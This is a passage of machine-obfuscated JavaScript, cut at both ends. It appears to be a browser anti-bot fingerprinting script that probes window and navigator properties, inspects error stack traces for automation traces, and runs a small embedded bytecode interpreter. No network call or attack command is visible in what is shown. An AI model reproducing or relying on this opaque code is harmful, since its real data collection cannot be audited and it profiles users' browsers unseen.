hE()[A4(Gj)],sP([],[][[]]))?hE()[A4(hg)](W99,O0,BK,l79):hE()[A4(gn)](bx9,bg9,OP,VT9)),gW(YO[zg]))&&Rmp++;}var hmp=Rmp[AT()[AX(rl)](gn,cN,qn)]();var Bxp;return dj.pop(),Bxp=hmp,Bxp;}catch(O9p){dj.splice(ZW(rBp,zg),Infinity,GRp);var OL9;return OL9=kK(typeof KI()[VE(cr)],'undefined')?KI()[VE(dg)](AD9,EM9):KI()[VE(Cr)](hM,vP),dj.pop(),OL9;}dj.pop();}break;case H7:{dj.push(Yc9);if(zS[dT()[rK(gn)](Ml,vr)][AT()[AX(Xn)].call(null,DP,CO,hY)]){if(zS[RO(typeof ZE()[gN(g0)],'undefined')?ZE()[gN(gn)](Bk,YP9,LP):ZE()[gN(sn)].apply(null,[tA9,cP,Bb])][AT()[AX(BA)].apply(null,[qt,IG,FW])](zS[dT()[rK(gn)](Ml,vr)][AT()[AX(Xn)].apply(null,[DP,CO,rl])][Br()[mK(UY)].call(null,A0({}),H8,OP)],dT()[rK(Xg)](hg,nX))){var sL9;return sL9=KI()[VE(jY)](UG,ct),dj.pop(),sL9;}var BUp;return BUp=KI()[VE(BA)].call(null,fg,CF),dj.pop(),BUp;}var sHp;return sHp=kK(typeof KI()[VE(FZ)],sP([],[][[]]))?KI()[VE(dg)](vk,df):KI()[VE(Cr)](cc,vP),dj.pop(),sHp;}break;case nJ:{dj.push(pI);var Xxp;return Xxp=A0(M5(Br()[mK(UY)](A0(A0([])),xj,OP),zS[dT()[rK(gn)].call(null,Ml,LA)][QP()[XV(BK)].apply(null,[bY,tl])][RO(typeof Br()[mK(OP)],sP('',[][[]]))?Br()[mK(sh)](qK,T4,WA):Br()[mK(Ag)](Wk,l79,Qw)][BG()[q5(hg)](Jv9,Zl,sn,dg,mY9)])||M5(Br()[mK(UY)](qP,xj,OP),zS[dT()[rK(gn)].call(null,Ml,LA)][RO(typeof QP()[XV(Wk)],sP([],[][[]]))?QP()[XV(BK)].apply(null,[bY,tl]):QP()[XV(Lj)](B0,bc9)][RO(typeof Br()[mK(Lj)],'undefined')?Br()[mK(sh)].call(null,A0(zg),T4,WA):Br()[mK(Ag)].apply(null,[Ms,EO9,c79])][hE()[A4(Ml)](tM9,dg,Hl,RV)])),dj.pop(),Xxp;}break;case NB:{dj.push(nb);try{var vvp=dj.length;var RDp=A0(IJ);var Jmp=new (zS[dT()[rK(gn)](Ml,If)][QP()[XV(BK)](bY,fg)][Br()[mK(sh)](tN,sD9,WA)][BG()[q5(hg)](Jv9,pY,sn,lh,CX)])();var EMp=new (zS[dT()[rK(gn)].call(null,Ml,If)][QP()[XV(BK)](bY,fg)][Br()[mK(sh)].call(null,cs,sD9,WA)][hE()[A4(Ml)](VO,dg,EY,RV)])();var Jpp;return dj.pop(),Jpp=A0(A0(qm)),Jpp;}catch(xUp){dj.splice(ZW(vvp,zg),Infinity,nb);var hpp;return hpp=kK(xUp[KI()[VE(Fd)].call(null,cV,Ag)][Br()[mK(Fd)](pY,hI,RH9)],QP()[XV(Ph)](C1,ID)),dj.pop(),hpp;}dj.pop();}break;case Dp:{dj.push(Jb);if(A0(zS[kK(typeof dT()[rK(sg)],sP([],[][[]]))?dT()[rK(AY)](D79,fU9):dT()[rK(gn)](Ml,KA)][AT()[AX(qA)](bs,pK9,qK)])){var OMp=kK(typeof zS[dT()[rK(gn)](Ml,KA)][dT()[rK(Dn)](TG,Kj)],KI()[VE(Ph)].call(null,Sh,gn))?KI()[VE(jY)].apply(null,[S8,ct]):KI()[VE(BA)](QY,CF);var cL9;return dj.pop(),cL9=OMp,cL9;}var kE9;return kE9=KI()[VE(Cr)](Th,vP),dj.pop(),kE9;}break;case SR:{dj.push(FZ9);var Pxp=Br()[mK(YY)].apply(null,[A0(A0({})),YA,Kn]);var Ixp=A0(IJ);try{var cC9=dj.length;var Spp=A0([]);var kHp=UY;try{var lX9=zS[AT()[AX(Xg)](Yg,MY,wP)][RO(typeof Br()[mK(PE)],sP('',[][[]]))?Br()[mK(UY)].apply(null,[A0(A0(zg)),Y1,OP]):Br()[mK(Ag)].apply(null,[bZ,DP,rF])][AT()[AX(rl)].apply(null,[gn,rj,A0([])])];zS[ZE()[gN(gn)].call(null,Bk,hk,Yj)][KI()[VE(Lc)](wt,NN)](lX9)[kK(typeof AT()[AX(Gf)],'undefined')?AT()[AX(zg)](Ph9,vP,hY):AT()[AX(rl)].call(null,gn,rj,A0(UY))]();}catch(rUp){dj.splice(ZW(cC9,zg),Infinity,FZ9);if(rUp[AT()[AX(Dn)].call(null,cs,H69,m1)]&&kK(typeof rUp[AT()[AX(Dn)].apply(null,[cs,H69,cr])],dT()[rK(EY)](pn,gh9))){rUp[AT()[AX(Dn)].call(null,cs,H69,A0({}))][QP()[XV(O0)](CT,Ur9)](hE()[A4(sg)].call(null,hI,zg,Yc,sg))[Br()[mK(FT)].call(null,YY,Or,FV)](function(DUp){dj.push(Yr9);if(DUp[QP()[XV(kX)].call(null,kO,lB9)](dT()[rK(bY)](vA,FT9))){Ixp=A0(A0({}));}if(DUp[QP()[XV(kX)](kO,lB9)](KI()[VE(PE)].call(null,SD9,bZ))){kHp++;}dj.pop();});}}Pxp=kK(kHp,jY)||Ixp?KI()[VE(jY)](Dt,ct):KI()[VE(jZ)].call(null,wY,JG);}catch(FSp){dj.splice(ZW(cC9,zg),Infinity,FZ9);Pxp=AT()[AX(vA)](fY,CM,BA);}var Hvp;return dj.pop(),Hvp=Pxp,Hvp;}break;case ER:{dj.push(zf);var Dpp=KI()[VE(Cr)](pZ,vP);try{var hBp=dj.length;var b9p=A0(IJ);Dpp=RO(typeof zS[kK(typeof ZE()[gN(YY)],sP('',[][[]]))?ZE()[gN(sn)](J99,n5,A0(zg)):ZE()[gN(sh)](Nk,Jd,bP)],KI()[VE(Ph)].apply(null,[T1,gn]))?KI()[VE(jY)](rt,ct):KI()[VE(jZ)](Lg,JG);}catch(R9p){dj.splice(ZW(hBp,zg),Infinity,zf);Dpp=AT()[AX(vA)](fY,LA,FW);}var SDp;return dj.pop(),SDp=Dpp,SDp;}break;case rU:{dj.push(HO);var mpp=KI()[VE(Cr)](SP,vP);try{var hDp=dj.length;var sE9=A0(IJ);mpp=zS[kK(typeof hE()[A4(sn)],sP(dT()[rK(An)].apply(null,[tF,Zv9]),[][[]]))?hE()[A4(gn)](Y6,sF,OP,jY):hE()[A4(Q0)].apply(null,[tY9,YY,cs,hg9])][Br()[mK(UY)](A0({}),fh,OP)][dT()[rK(Ph)].apply(null,[EY,XW])](KI()[VE(fF)](kA,bs))?RO(typeof KI()[VE(Gj)],sP('',[][[]]))?KI()[VE(jY)].call(null,v0,ct):KI()[VE(dg)](VS9,wI):RO(typeof KI()[VE(TG)],sP('',[][[]]))?KI()[VE(jZ)](Vr,JG):KI()[VE(dg)](kz,L39);}catch(UC9){dj.splice(ZW(hDp,zg),Infinity,HO);mpp=AT()[AX(vA)](fY,VW,WA);}var Xqp;return dj.pop(),Xqp=mpp,Xqp;}break;case KR:{dj.push(Yh9);var VSp=KI()[VE(Cr)](Oj,vP);try{var fBp=dj.length;var JX9=A0(IJ);VSp=RO(typeof zS[AT()[AX(bY)](bm9,wS9,A0([]))],KI()[VE(Ph)](Fh,gn))?KI()[VE(jY)](n1,ct):kK(typeof KI()[VE(sn)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[Xs,nk9]):KI()[VE(jZ)].call(null,zY,JG);}catch(lRp){dj.splice(ZW(fBp,zg),Infinity,Yh9);VSp=kK(typeof AT()[AX(Lc)],sP('',[][[]]))?AT()[AX(zg)].apply(null,[I99,Ew9,Bb]):AT()[AX(vA)].call(null,fY,kd,jZ);}var KHp;return dj.pop(),KHp=VSp,KHp;}break;}};var sP=function(smp,OX9){return smp+OX9;};var pDp=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cpp=function(){return Gd.apply(this,[w2,arguments]);};var Kvp=function(){return C0.apply(this,[w9,arguments]);};var A0=function(EHp){return !EHp;};var Yl=function qUp(lE9,NSp){var Xvp=qUp;while(lE9!=TH){switch(lE9){case x2:{lE9-=TB;return dj.pop(),wMp=Ct9[nT9],wMp;}break;case fQ:{C0.call(this,Ev,[cHp()]);q6=BE();lE9-=VH;Gd.call(this,dU,[cHp()]);xpp();C0.call(this,w9,[cHp()]);vf();}break;case Gv:{lE9+=k9;gC9[Br()[mK(jY)](Ml,Gn9,DP)]=function(GMp,LL9,fDp){dj.push(P5);if(A0(gC9[kK(typeof ZE()[gN(jZ)],'undefined')?ZE()[gN(sn)].call(null,RK,Q4,BA):ZE()[gN(vA)](Yc,El,rl)](GMp,LL9))){zS[ZE()[gN(gn)](Bk,Hq9,Lc)][KI()[VE(cr)].call(null,E2,FT)](GMp,LL9,qUp(tU,[KI()[VE(EY)](Zn,s4),A0(A0([])),QP()[XV(cr)].apply(null,[q99,W1]),fDp]));}dj.pop();};}break;case vJ:{YO=Gd(wm,[['OphrApppppp','x','4rrApppppp','p','x4N','HrrMrApppppp','O4hOhHN4hrApppppp','O4G4HHM','GMGGHpNApppppp','HrNhM','GGGGGGG','NMpOHxM','O','xp4O','4pOG','MHpp','Gxh4','xHMGO','M4NHG','M','H','N','4','G','xp','xG','4p','Mp','M4','4r','xppp','Ohhh','xpppp','Ohh','GH4','hh','xr','xH','xh','4hp','44','4pxH','hhhhhh','4444','xAGx','NN','Mppp','xANM','4Axx','h','x4','xO','MHppppp','hG4','NH','xAHN','xAOM','r'],A0(zg)]);lE9+=c7;QM=function zYEBSMEAGy(){K8();vj();UR();var Ad,Wb,fd,mI,jI,QD,mE,WD,Zb,Us,Hd,IE,UY,v6,dI,fI,Kb,ns,z6,JZ,XI,hD,HG,dV,G3,KB,G2,t6,D2,vB,Vs,CM,Ob,gD,k8,cB,C3,QV,dM,B3,U8,AB,lc,zb;function h2(Xs,bM){return Xs-bM;}function kR(){return Ep(E2()[hE(cd)]+'',"0x"+"\x33\x65\x64\x64\x33\x37\x34");}function vs(M8,TY){var tM=vs;switch(M8){case Vs:{var WG=TY[U3];var RB=TY[vZ];return this[Jd][h2(this[Jd].length,cd)][WG]=RB;}break;case dI:{var zd=TY[U3];var zc=TY[vZ];for(var kc of [...this[Jd]].reverse()){if(PZ(zd,kc)){return zc[B](kc,zd);}}throw XZ()[IZ(qV)].call(null,Mb(Ws),T);}break;case Kb:{var s8=TY[U3];var DZ=TY[vZ];var sD=TY[rI];this[GY]=this[mD](DZ,sD);this[Ud]=this[lE](s8);this[J]=new fE(this);this[SE](HE.O,JI);try{while(cM(this[nY][HE.O],this[GY].length)){var bI=this[T3]();this[bI](this);}}catch(ZM){}}break;case WD:{fE=function(LD){this[Jd]=[LD[Ud].L];};gc=function(WG,RB){return vs.apply(this,[Vs,arguments]);};DB=function(zd,zc){return vs.apply(this,[dI,arguments]);};EM=function(){this[Jd][this[Jd].length]={};};cZ=function(){this[Jd].pop();};r3=function(){return [...this[Jd]];};cI=function(xs){return vs.apply(this,[ns,arguments]);};Z8=function(){return T8.apply(this,[N,arguments]);};td=function(){return T8.apply(this,[jI,arguments]);};GM=function(){this[Jd]=[];};nB=function(cb,ld,MV){return T8.apply(this,[fI,arguments]);};fc=function(bs,q8){return T8.apply(this,[Ob,arguments]);};hB=function(){return UV.apply(this,[Us,arguments]);};Ks=function(pG,rM,b8,Bb){return UV.apply(this,[qc,arguments]);};tc=function(){return UV.apply(this,[gD,arguments]);};E=function(){return UV.apply(this,[mE,arguments]);};IY=function(){return K.apply(this,[k8,arguments]);};pc=function(s8,DZ,sD){return vs.apply(this,[Kb,arguments]);};qE(N,[]);HI=NI();bB();K.call(this,GD,[tb()]);h3=J8();qE.call(this,zb,[tb()]);lD();K.call(this,WD,[tb()]);AV();K.call(this,dM,[tb()]);SG=q3();qE.call(this,Ad,[tb()]);XE();jG.call(this,U3,[tb()]);Nc=K(C3,[['qMT','FW','WlN','qnWWAnnnnnn','qnWlAnnnnnn'],AE(AE(JI))]);HE={O:Nc[JI],M:Nc[cd],q:Nc[qV]};;U=class U {constructor(){this[nY]=[];this[GY]=[];this[Jd]=[];this[rV]=JI;qd(Us,[this]);this[XZ()[IZ(T)](Mb(PE),JI)]=pc;}};return U;}break;case t6:{var PY=TY[U3];PY[PY[Dd](Zs)]=function(){this[Jd].push(AG(this[HV](),this[HV]()));};}break;case dV:{var SB=TY[U3];SB[SB[Dd](Yd)]=function(){var E6=[];var bc=this[Jd].pop();var wM=h2(this[Jd].length,cd);for(var Yb=JI;cM(Yb,bc);++Yb){E6.push(this[p3](this[Jd][wM--]));}this[r](S8()[Id(qV)](Mb(F8),I6,zM),E6);};vs(gD,[SB]);}break;case gD:{var JG=TY[U3];JG[JG[Dd](T6)]=function(){this[Jd]=[];GM.call(this[J]);this[SE](HE.O,this[GY].length);};vs(Ob,[JG]);}break;case Ed:{var zV=TY[U3];zV[zV[Dd](PV)]=function(){this[Jd].push(X3(this[HV](),this[HV]()));};vs(dV,[zV]);}break;case ns:{var xs=TY[U3];if(j(this[Jd].length,JI))this[Jd]=Object.assign(this[Jd],xs);}break;case Ob:{var BD=TY[U3];BD[BD[Dd](db)]=function(){EM.call(this[J]);};vs(t6,[BD]);}break;}}var mY,rI,qc,N,U3,YD,Ed,PI,GD,vZ,gM;function J8(){return ["}\x408B;","\f","i3&~9_/6YZ*","V","mPO:;4YW\fAYHs`ipo\rG$"];}var pc;function Id(K2){return tb()[K2];}function vG(){return GG.apply(this,[B3,arguments]);}function xD(H8,Ac){var lb=xD;switch(H8){case dV:{var l6=Ac[U3];l6[l6[Dd](t8)]=function(){this[SE](HE.O,this[hG]());};Gs(dM,[l6]);}break;case Ob:{var zB=Ac[U3];zB[zB[Dd](Qd)]=function(){this[Jd].push(this[hG]());};xD(dV,[zB]);}break;case fI:{var Z6=Ac[U3];Z6[Z6[Dd](g2)]=function(){var QB=this[Jd].pop();var Q3=this[T3]();if(sG(typeof QB,E2()[hE(cd)](cd,Mb(Ld),Td))){throw S8()[Id(T)](Mb(V6),zD,FI);}if(gZ(Q3,cd)){QB.L++;return;}this[Jd].push(new Proxy(QB,{get(cG,R2,jZ){if(Q3){return ++cG.L;}return cG.L++;}}));};xD(Ob,[Z6]);}break;case N:{var fY=Ac[U3];fY[fY[Dd](f6)]=function(){var SM=[];var qI=this[T3]();while(qI--){switch(this[Jd].pop()){case JI:SM.push(this[HV]());break;case cd:var rb=this[HV]();for(var bb of rb){SM.push(bb);}break;}}this[Jd].push(this[vY](SM));};xD(fI,[fY]);}break;case z6:{var Gd=Ac[U3];Gd[Gd[Dd](xB)]=function(){var h8=this[T3]();var lG=this[T3]();var lM=this[hG]();var tI=r3.call(this[J]);var EE=this[Ud];this[Jd].push(function(...kB){var tY=Gd[Ud];h8?Gd[Ud]=EE:Gd[Ud]=Gd[lE](this);var f8=h2(kB.length,lG);Gd[rV]=AG(f8,cd);while(cM(f8++,JI)){kB.push(undefined);}for(let Pd of kB.reverse()){Gd[Jd].push(Gd[lE](Pd));}cI.call(Gd[J],tI);var Qb=Gd[nY][HE.O];Gd[SE](HE.O,lM);Gd[Jd].push(kB.length);Gd[KG]();var P=Gd[HV]();while(gZ(--f8,JI)){Gd[Jd].pop();}Gd[SE](HE.O,Qb);Gd[Ud]=tY;return P;});};xD(N,[Gd]);}break;case XI:{var dZ=Ac[U3];dZ[dZ[Dd](w2)]=function(){this[Jd].push(l3(this[HV](),this[HV]()));};xD(z6,[dZ]);}break;case v6:{var I2=Ac[U3];I2[I2[Dd](O2)]=function(){cZ.call(this[J]);};xD(XI,[I2]);}break;case mI:{var t3=Ac[U3];t3[t3[Dd](nY)]=function(){var Jb=this[T3]();var OB=t3[hG]();if(AE(this[HV](Jb))){this[SE](HE.O,OB);}};xD(v6,[t3]);}break;case ns:{var Es=Ac[U3];Es[Es[Dd](kG)]=function(){var s3=this[T3]();var hc=this[Jd].pop();var dE=this[Jd].pop();var nd=this[Jd].pop();var KM=this[nY][HE.O];this[SE](HE.O,hc);try{this[KG]();}catch(LG){this[Jd].push(this[lE](LG));this[SE](HE.O,dE);this[KG]();}finally{this[SE](HE.O,nd);this[KG]();this[SE](HE.O,KM);}};xD(mI,[Es]);}break;case Wb:{var nc=Ac[U3];nc[nc[Dd](vd)]=function(){this[Jd].push(ps(this[HV](),this[HV]()));};xD(ns,[nc]);}break;}}function vV(RG){return tb()[RG];}function qD(){return pM.apply(this,[zb,arguments]);}function fK(){this["Hf"]=(this["bJ"]&0xffff)*5+(((this["bJ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.H4=mC;}function pM(Dc,b2){var ZB=pM;switch(Dc){case qc:{var Yc=b2[U3];Yc[Yc[Dd](MB)]=function(){this[Jd].push(OZ(this[HV](),this[HV]()));};vs(Ed,[Yc]);}break;case G2:{var cE=b2[U3];cE[cE[Dd](GY)]=function(){this[r](this[Jd].pop(),this[HV](),this[T3]());};pM(qc,[cE]);}break;case vB:{var kV=b2[U3];kV[kV[Dd](Bc)]=function(){this[Jd].push(ED(this[HV](),this[HV]()));};pM(G2,[kV]);}break;case jI:{var jB=b2[U3];jB[jB[Dd](kD)]=function(){this[Jd].push(h2(this[HV](),this[HV]()));};pM(vB,[jB]);}break;case CM:{var pV=b2[U3];pV[pV[Dd](LM)]=function(){this[Jd].push(PZ(this[HV](),this[HV]()));};pM(jI,[pV]);}break;case mY:{var PM=b2[U3];PM[PM[Dd](WV)]=function(){this[Jd].push(this[T3]());};pM(CM,[PM]);}break;case cB:{var CZ=b2[U3];CZ[CZ[Dd](wD)]=function(){this[Jd].push(X2(this[HV](),this[HV]()));};pM(mY,[CZ]);}break;case zb:{var Gb=b2[U3];Gb[Gb[Dd](v2)]=function(){this[Jd].push(ps(Mb(cd),this[HV]()));};pM(cB,[Gb]);}break;case WD:{var UG=b2[U3];UG[UG[Dd](ss)]=function(){this[Jd].push(cM(this[HV](),this[HV]()));};pM(zb,[UG]);}break;case U3:{var C=b2[U3];C[C[Dd](KG)]=function(){this[Jd].push(this[MZ](this[Yd]()));};pM(WD,[C]);}break;}}function tL(){return hR(mq(),807117);}function sb(){return GG.apply(this,[D2,arguments]);}function IP(a){return a.length;}function dp(){this["X4"]=(this["X4"]&0xffff)*0xcc9e2d51+(((this["X4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.H4=sL;}function r2(){return qd.apply(this,[Hd,arguments]);}function H6(Ic,U6){return Ic>>>U6;}function l(){return vs.apply(this,[dV,arguments]);}function l2(){var bD=function(){};l2=function(){return bD;};return bD;}function sL(){this["X4"]=this["X4"]<<15|this["X4"]>>>17;this.H4=cJ;}function mM(){return GG.apply(this,[Wb,arguments]);}function NI(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function vj(){vZ=+ ! +[],mY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],U3=+[],YD=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],rI=! +[]+! +[],PI=[+ ! +[]]+[+[]]-+ ! +[],Ed=+ ! +[]+! +[]+! +[],qc=! +[]+! +[]+! +[]+! +[],gM=[+ ! +[]]+[+[]]-[],N=+ ! +[]+! +[]+! +[]+! +[]+! +[],GD=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var EM;function XZ(){var Wc=Object['\x63\x72\x65\x61\x74\x65']({});XZ=function(){return Wc;};return Wc;}var Ks;function IZ(f){return tb()[f];}function PG(OV,P2){return OV&P2;}function R6(){return GG.apply(this,[dI,arguments]);}function Mp(){return cv(E2()[hE(cd)]+'',0,kR());}function ps(d,Sc){return d*Sc;}function ks(X8){return tb()[X8];}0x3edd374,1629406159;var M;function sG(Cb,fM){return Cb!=fM;}function VI(){return xD.apply(this,[z6,arguments]);}function mb(){return K.apply(this,[dM,arguments]);}function K(T2,m2){var pD=K;switch(T2){case k8:{IY=function(Ub){return UV.apply(this,[QD,arguments]);};fc.call(null,Mb(J2),FI);}break;case HG:{var m=m2[U3];if(v8(m,JZ)){return M[HI[qV]][HI[cd]](m);}else{m-=G3;return M[HI[qV]][HI[cd]][HI[JI]](null,[AG(X3(m,Js),IE),AG(Z(m,AB),QV)]);}}break;case GD:{var Vd=m2[U3];Z8(Vd[JI]);var gG=JI;while(cM(gG,Vd.length)){E2()[Vd[gG]]=function(){var wc=Vd[gG];return function(CV,bZ,G){var s2=CG.call(null,CV,bZ,IG);E2()[wc]=function(){return s2;};return s2;};}();++gG;}}break;case Wb:{var V3=m2[U3];var ME=m2[vZ];var Tb=m2[rI];var qG=m2[Ed];var OE=AG([],[]);var z8=Z(AG(qG,WY()),nY);var f2=Kd[ME];for(var GI=JI;cM(GI,f2.length);GI++){var ZG=BG(f2,GI);var Z3=BG(g8.sY,z8++);OE+=K(HG,[l3(PG(jV(ZG),Z3),PG(jV(Z3),ZG))]);}return OE;}break;case Vs:{var js=m2[U3];g8=function(kE,kY,MG,AD){return K.apply(this,[Wb,arguments]);};return td(js);}break;case WD:{var YY=m2[U3];E(YY[JI]);for(var bd=JI;cM(bd,YY.length);++bd){S8()[YY[bd]]=function(){var gV=YY[bd];return function(Ib,V8,Qc){var BB=f3.call(null,Ib,rs,Qc);S8()[gV]=function(){return BB;};return BB;};}();}}break;case hD:{var ts=m2[U3];var n3=m2[vZ];var Cs=m2[rI];var NB=AG([],[]);var I=Z(AG(ts,WY()),AZ);var Rd=LY[Cs];var Xd=JI;if(cM(Xd,Rd.length)){do{var zY=BG(Rd,Xd);var jE=BG(f3.p6,I++);NB+=K(HG,[PG(jV(PG(zY,jE)),l3(zY,jE))]);Xd++;}while(cM(Xd,Rd.length));}return NB;}break;case qc:{var CY=m2[U3];f3=function(rd,MD,UB){return K.apply(this,[hD,arguments]);};return E(CY);}break;case C3:{var TZ=m2[U3];var Y6=m2[vZ];var PB=[];var lV=qE(HG,[]);var AM=Y6?M[Lb()[ks(JI)].call(null,JI,zs,Mb(tE))]:M[S8()[Id(JI)](Mb(q),TD,cd)];for(var cD=JI;cM(cD,TZ[Sd()[vV(JI)](AE(JI),cd,AE(JI),Mb(Qd))]);cD=AG(cD,cd)){PB[l2()[RZ(JI)](JI,Mb(kZ),A,A)](AM(lV(TZ[cD])));}return PB;}break;case dM:{var D6=m2[U3];tc(D6[JI]);var ls=JI;while(cM(ls,D6.length)){l2()[D6[ls]]=function(){var q2=D6[ls];return function(NY,xM,dc,fD){var gb=Ks.call(null,NY,xM,db,AE(JI));l2()[q2]=function(){return gb;};return gb;};}();++ls;}}break;}}function NV(Nb,TB){return Nb/TB;}function hd(){return pM.apply(this,[U3,arguments]);}var fE;var HE;function Cd(){return GG.apply(this,[hD,arguments]);}function jb(){return qd.apply(this,[mE,arguments]);}function Ox(){return kR()+IP("\x33\x65\x64\x64\x33\x37\x34")+3;}function S8(){var lI=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);S8=function(){return lI;};return lI;}function cM(gd,ZD){return gd<ZD;}function X3(H,Fc){return H>>Fc;}function OZ(n8,Is){return n8<<Is;}function Ep(a,b,c){return a.indexOf(b,c);}var pb;function gZ(z3,SY){return z3>SY;}function Z2(){return pM.apply(this,[G2,arguments]);}function L2(){return xD.apply(this,[dV,arguments]);}function UV(P8,c2){var RI=UV;switch(P8){case Us:{hB=function(Od){return T8.apply(this,[zb,arguments]);};nB(zM,rD,Mb(g3));}break;case qc:{var HY=c2[U3];var c=c2[vZ];var D=c2[rI];var h6=c2[Ed];var pI=pb[qV];var ds=AG([],[]);var W=pb[HY];for(var F3=h2(W.length,cd);ED(F3,JI);F3--){var Kc=Z(AG(AG(F3,c),WY()),pI.length);var B6=BG(W,F3);var rE=BG(pI,Kc);ds+=K(HG,[l3(PG(jV(B6),rE),PG(jV(rE),B6))]);}return qE(lc,[ds]);}break;case hD:{var UZ=c2[U3];var BM=AG([],[]);for(var R3=h2(UZ.length,cd);ED(R3,JI);R3--){BM+=UZ[R3];}return BM;}break;case fd:{var SD=c2[U3];Ks.VM=UV(hD,[SD]);while(cM(Ks.VM.length,ZE))Ks.VM+=Ks.VM;}break;case gD:{tc=function(JE){return UV.apply(this,[fd,arguments]);};Ks(zM,Mb(dB),AE([]),NZ);}break;case C3:{var KE=c2[U3];var FG=AG([],[]);for(var C2=h2(KE.length,cd);ED(C2,JI);C2--){FG+=KE[C2];}return FG;}break;case XI:{var OY=c2[U3];f3.p6=UV(C3,[OY]);while(cM(f3.p6.length,NZ))f3.p6+=f3.p6;}break;case mE:{E=function(Uc){return UV.apply(this,[XI,arguments]);};jG(dV,[Mb(j3),T,T]);}break;case Zb:{var Qs=c2[U3];var Ts=AG([],[]);for(var TG=h2(Qs.length,cd);ED(TG,JI);TG--){Ts+=Qs[TG];}return Ts;}break;case QD:{var zZ=c2[U3];fc.sV=UV(Zb,[zZ]);while(cM(fc.sV.length,R))fc.sV+=fc.sV;}break;}}var tc;function ZZ(ZY,Jc){return ZY^Jc;}function Rm(){this["bJ"]^=this["bJ"]>>>13;this.H4=Hv;}function fs(){return jG.apply(this,[U3,arguments]);}function lZ(){return Gs.apply(this,[mI,arguments]);}function X2(jd,F2){return jd!==F2;}function cJ(){this["X4"]=(this["X4"]&0xffff)*0x1b873593+(((this["X4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.H4=Cf;}function Rq(){this["bJ"]=(this["bJ"]&0xffff)*0x85ebca6b+(((this["bJ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.H4=Rm;}function VZ(){return Gs.apply(this,[KB,arguments]);}function b(){return GG.apply(this,[Ed,arguments]);}var Nc;function k2(){return Gs.apply(this,[ns,arguments]);}function l3(Xb,dY){return Xb|dY;}function T8(vM,r8){var fb=T8;switch(vM){case U3:{var EV=r8[U3];var tG=AG([],[]);for(var w3=h2(EV.length,cd);ED(w3,JI);w3--){tG+=EV[w3];}return tG;}break;case QD:{var xI=r8[U3];CG.wd=T8(U3,[xI]);while(cM(CG.wd.length,gY))CG.wd+=CG.wd;}break;case N:{Z8=function(p8){return T8.apply(this,[QD,arguments]);};jG(lc,[qV,Mb(j6),p3]);}break;case dV:{var n6=r8[U3];var Q8=AG([],[]);var RM=h2(n6.length,cd);while(ED(RM,JI)){Q8+=n6[RM];RM--;}return Q8;}break;case Vs:{var EY=r8[U3];g8.sY=T8(dV,[EY]);while(cM(g8.sY.length,CD))g8.sY+=g8.sY;}break;case jI:{td=function(d3){return T8.apply(this,[Vs,arguments]);};qE.call(null,qc,[LB,MZ,Ss,Mb(FV)]);}break;case fI:{var LZ=r8[U3];var DV=r8[vZ];var wI=r8[rI];var rB=h3[qV];var CI=AG([],[]);var x=h3[LZ];for(var nM=h2(x.length,cd);ED(nM,JI);nM--){var QZ=Z(AG(AG(nM,wI),WY()),rB.length);var P3=BG(x,nM);var d6=BG(rB,QZ);CI+=K(HG,[l3(PG(jV(P3),d6),PG(jV(d6),P3))]);}return jG(jI,[CI]);}break;case Ob:{var O6=r8[U3];var Cc=r8[vZ];var Q2=SG[zM];var M3=AG([],[]);var WM=SG[Cc];for(var Ls=h2(WM.length,cd);ED(Ls,JI);Ls--){var A3=Z(AG(AG(Ls,O6),WY()),Q2.length);var OD=BG(WM,Ls);var GE=BG(Q2,A3);M3+=K(HG,[PG(jV(PG(OD,GE)),l3(OD,GE))]);}return jG(N,[M3]);}break;case Zb:{var jY=r8[U3];var qs=AG([],[]);for(var B2=h2(jY.length,cd);ED(B2,JI);B2--){qs+=jY[B2];}return qs;}break;case zb:{var hZ=r8[U3];nB.FE=T8(Zb,[hZ]);while(cM(nB.FE.length,tB))nB.FE+=nB.FE;}break;}}var cd,qV,T,JI,zM,nI,MZ,FI,Hb,mc,Js,IG,Hc,XY,Ws,nY,rs,AZ,q,TD,zs,tE,Qd,kZ,A,gY,W8,UI,gs,x2,N3,rG,j6,p3,db,CD,LB,Ss,FV,BY,tB,rD,g3,F8,JD,lE,rc,md,j8,IM,cV,N6,PV,f6,As,g,KY,Wd,SZ,vI,VY,Yd,hb,zD,Ld,V6,ZE,dB,NZ,j3,FB,SV,N8,R,J2,PE,Jd,Ud,B,Dd,Zs,HV,J,T6,SE,GY,r,I6,MB,T3,Bc,kD,LM,WV,wD,v2,ss,KG,KV,hG,sc,vc,BI,vY,Fs,mD,G8,m3,ws,t8,g2,Td,xB,rV,w2,O2,kG,vd,CB,Oc,B8,Zc,HB,z2,YM,X;var hB;var DB;function O(){return qd.apply(this,[YD,arguments]);}function dG(){return qd.apply(this,[Us,arguments]);}var cZ;function O8(){return qE.apply(this,[Ad,arguments]);}function U4(){if(this["Ij"]<IP(this["RS"]))this.H4=gm;else this.H4=zS;}function MJ(){return this;}function TM(){return cv(E2()[hE(cd)]+'',Ox(),vL()-Ox());}function HZ(){return qE.apply(this,[zb,arguments]);}function S(){return qd.apply(this,[qc,arguments]);}var LY;function Mb(OG){return -OG;}function KI(){return vs.apply(this,[t6,arguments]);}function bB(){M2=["","]\n/Q/","o)pXHB\x40C\x078j1/eeM\x00","#R:!\x3f/>qwurXj"];}function O3(){return xD.apply(this,[Ob,arguments]);}var fc;function PZ(xE,nD){return xE in nD;}function CE(){return GG.apply(this,[HG,arguments]);}function qE(XD,pZ){var Rb=qE;switch(XD){case zb:{var wB=pZ[U3];hB(wB[JI]);for(var A2=JI;cM(A2,wB.length);++A2){Lb()[wB[A2]]=function(){var 